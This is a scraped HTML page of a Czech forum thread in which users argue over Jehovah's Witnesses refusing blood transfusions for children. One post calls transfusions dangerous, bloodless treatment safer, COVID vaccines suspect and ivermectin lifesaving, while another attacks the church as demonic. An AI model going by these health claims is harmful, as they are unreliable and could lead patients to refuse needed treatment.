                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 01:44:43">21.09.21 01:44:43</span>
                |
                <a title="Příspěvek ID 27525" href="/nabozenstvi/buh-te-miluje-t441?lpid=27525#p27525">#27525 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>někdy je krev nutná. rozzhodně ty děti, které zemřely a kterými se
chlubí, tak zemřely, zbytečně</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27525&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27525">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27528"
        style="position:relative;padding-left: 195px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 02:02:24">21.09.21 02:02:24</span>
                |
                <a title="Příspěvek ID 27528" href="/nabozenstvi/buh-te-miluje-t441?lpid=27528#p27528">#27528 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Presne to ti dnes tvrdi i o anticovid vakcinach a muzes to jiste risknout,
ale nakonec muzes dopadnot mnohem hur, nez kdyby si je odmitl.</p>

<p>Leceni pomoci krevi je vysoce riskantni ani ne tak pro sireni ruznych nakaz,
ale hlavne pro nezadouci imunitni odpovede, ktere muzes treba pozorovat i pri
transplantaci cizich organu. Proste kdyz telo ten cizi organ odmitne i kdyz
vykazuje znaky kompatibility, jak je to treba i s tou krevi, tak mas vazny
problem, nebo tvoje imunita na tu cizi latku v tvem tele zautoci a to te zabije
a nebo ti to spusobi vazne zdravotni komplikace.<br />
Obzvlast problematicka je tahle nebezpecna imunitni odpoved v situaci, kdyz mas
vedle toho i jiny vazny zdravotni problem a komplikace pro, kterou jsi byl treba
prave hospotalizovan.</p>

<p>Pri velke strate krevi neni casto cas testovat plnou kompatibilitu cizi krevi
s tvoji a tak v takovych situacich je to obzvlast riskantni a tak jsou i
anesteziologove radsi kdyz se mohou transfuzi krevi v podobne situaci vyhnout a
mohou nasadit mnohem bezpecnejsi bezkrevni lecbu, ktera je ale casto i jedinou
moznou zachranou pro zivot a zdravi lidi, kdyz prave ani neni dostupna vhodne
trasnfuze krevi.</p>

<p>Medicina v teto oblasti vyrazne pokrocila a prinasi velice dobre vysledky a
mnohem mensi zdravotni rizika pro vsechny pacienty osetrovane bezkrevni
lecbou.</p>

<p>V pripade ciziho organu jenz ti taky muze zachranit zivot je casto vice casu
na zjisteni jeho plne kompatibility, ale i tak ti casto musi po podobnem zakroku
podavat leky potlacujici tvou imunitu co je ale pro tebe dalsim vedlejsim
zdravotnim rizikem. Kazdopadne vzdy je zde pri podobnem zakroku vyzadovan tvuj
informovany souhlas a presne tak by to tedy melo byt i v pripade transfuze
krevi.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27528&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27528">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27529"
        style="position:relative;padding-left: 210px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 03:15:40">21.09.21 03:15:40</span>
                |
                <a title="Příspěvek ID 27529" href="/nabozenstvi/buh-te-miluje-t441?lpid=27529#p27529">#27529 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pročpak jim nedali bezkrevní trasnsfuzi, těm mrtvým dětem???</p>

<p>krevní náhražka neváže kyslík... ten vážou červené krvinky.....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27529&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27529">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27530"
        style="position:relative;padding-left: 225px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="14">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 03:17:21">21.09.21 03:17:21</span>
                |
                <a title="Příspěvek ID 27530" href="/nabozenstvi/buh-te-miluje-t441?lpid=27530#p27530">#27530 (14)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>rodfiče je nechali raději chcípnout</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27530&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27530">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27532"
        style="position:relative;padding-left: 240px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="15">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 04:00:21">21.09.21 04:00:21</span>
                |
                <a title="Příspěvek ID 27532" href="/nabozenstvi/buh-te-miluje-t441?lpid=27532#p27532">#27532 (15)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>V tom se velice mylis, ale vysvetluji ti to v te svoji reakci dole, abys
videl, kde je tu skutecny problem.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27532&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27532">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27531"
        style="position:relative;padding-left: 225px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="14">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 03:59:30">21.09.21 03:59:30</span>
                |
                <a title="Příspěvek ID 27531" href="/nabozenstvi/buh-te-miluje-t441?lpid=27531#p27531">#27531 (14)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vis tu je dalsi problem, ze kdyz treba odmitas tu krevni transfuzi a chces
pro sve dite mnohem bezpecnejsi bezkrevni lecbu lekar ti nemusi v podobne veci
vyhovet a muze ti odmitnout jiny druh lecby a treba ani nemusi umoznit, aby
lecbu udelal jiny lekar a to tve dite tedy bylo prevezeno na jine misto kde jsou
treba i pro poskytnuti podobne lecby i mnohem lepe vybaveni.</p>

<p>Podivej si treba i tento priklad ze soucasnosti, ktery se treba tyka i te
lecby v pripade covid viru.<br />
Sudca zachránil 80-ročnú pacientku s kovidom, ktorej nemocnica odmietala
podať Ivermektín<br />
05/02/2021 <a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.badatel.net%2Fsudca-zachranil-80-rocnu-pacientku-s-kovidom-ktorej-nemocnica-odmietala-podat-ivermektin%2F"
target="_blank"
rel="nofollow">https://www.badatel.net/sudca-zachranil-80-rocnu-pacientku-s-kovidom-ktorej-nemocnica-odmietala-podat-ivermektin/</a></p>

<p>Ivermektín zachraňuje životy, ubezpečuje skúsený primár<br />
<a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fzurnal.pravda.sk%2Frozhovory%2Fclanok%2F579689-ivermektin-zachranuje-zivoty-ubezpecuje-skuseny-primar%2F"
target="_blank"
rel="nofollow">https://zurnal.pravda.sk/rozhovory/clanok/579689-ivermektin-zachranuje-zivoty-ubezpecuje-skuseny-primar/</a></p>

<hr />

<p>Vratim se ted k te bezkrevni lecbe. I pri nedostatku hemoglobinu ten levny a
lehce dostupny fyziologicky roztok, kteri ti v pripade velke straty infuzi
podavaji lekari je velice prospesny, nebo zvysuje tlak a tak zvysuje i prenos
zbyvajicich cervenych krvinek dulezitych pro okyslicovani dulezitych organu.</p>

<p>Navic v stave umeleho spanku se spotreba kysliku snizi na minimum a tak nase
lidske telo ma i v podobne situaci dostatecnou rezervu a tak jsou potvrzene i
pripady lidi, jenz bez vedlejsich negativnich dopadu na jejich zdravi prezili
pouze s 20% stavem hemoglobinu oproti normalnimu stavu jaky je u zdraveho
cloveka. Telo je navic mozne i stimulovat pro rychlejsi generovani novych
cervenych krvinek a dokaze si je tedy rychle doplnit.</p>

<p>Sam sem mel po tezkem urazu velkou stratu krevi vic nez polovinu objemu a
stav hemoglobinu sem mel tak na asi 40% (potvrzeno lekarskymi testy pri rozboru
me krve v case urazu), a dost dlouho lekarum trvalo, aby dokazali uplne zastavit
krvaceni po rozsahlem devastacnim zraneni. Jeste kdyz sem byl pri vedomi
podepsal sem reverz a pozadal sem je o bezkrevni lecbu v roku 1993, kdyz kratce
po zmene rezimu jeste nemocnice ani zdaleka nebyli tak dobre vybavene a
pripravene na tento druh lecby a ani lekari nebyli dostatecne zaskoleni, nez jak
je to dnes. Dnes je mnohem lepsi lekarske vybaveni i preskoleni hodne lekaru na
tento druh bezkrevni lecby, ktera se dokonce stala beznym a modernym lekarskym
postupem lecby, kde je vyrazne mensi riziko i dopad na zdravi a zivot takto
leceneho pacienta. Je ale pravdou, ze ti ho stale nemusi nekde nebidnout jako
ten standart a stale muze byt nekde nabizeno jen po znamosti. Ta prvotni
investice do vybaveni je vysoka, ale v konecnem dusledku prichazi k usporam pro
mnohem rychlejsi leceni takto osetrenych pacientu, co dal nevyzadujou tak
dlouhou hospitalizaci ani dalsi lecbu. Nejsou tak dlouho PN a zasah do jejich
organizmu je vuci jejich zdravi a zivotu mnohem setrnejsi.</p>

<p>Jak ale vidis, tak to i tom roce 1993 lekari zvladli a dokonce sem mel po
tomto bekrevnim zakroku mnohem rychlejsi zotavovani a leceni sveho rozsahleho
zraneni. Mohli i na mne videt obrovsky rozdil ve srovnani s temi lidmi, kterym
transfuzi krevi podali i pri mnohem mene zavaznym zranenich a pak jim treba pro
odumirani a spatne lecbe musi i casti tela amputovat - treba prsty a pod.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27531&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27531">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27533"
        style="position:relative;padding-left: 240px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="15">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 04:29:09">21.09.21 04:29:09</span>
                |
                <a title="Příspěvek ID 27533" href="/nabozenstvi/buh-te-miluje-t441?lpid=27533#p27533">#27533 (15)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>člá nek na <a href="//link.chatujme.cz/redirect?url=www.krev.info"
target="_blank" rel="nofollow">www.krev.info</a> jasně řáká, že tyto děti
zemřeli, protože dali boha na první místo. Bylo jistě čas, alespoň u
některých změnit lékaře. Psal se rtok 1994.</p>

<p>církev se chlubí mrtvolami dětí..... neustále vyrábí mrtvé</p>

<p>Zatím silná černá magie. životní silou umírajícich se krmí
démoni....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27533&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27533">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27535"
        style="position:relative;padding-left: 255px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="16">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="16">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 05:17:37">21.09.21 05:17:37</span>
                |
                <a title="Příspěvek ID 27535" href="/nabozenstvi/buh-te-miluje-t441?lpid=27535#p27535">#27535 (16)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tohle je pomluva zalozena na polopravde a lzi.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27535&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27535">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27537"
        style="position:relative;padding-left: 270px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
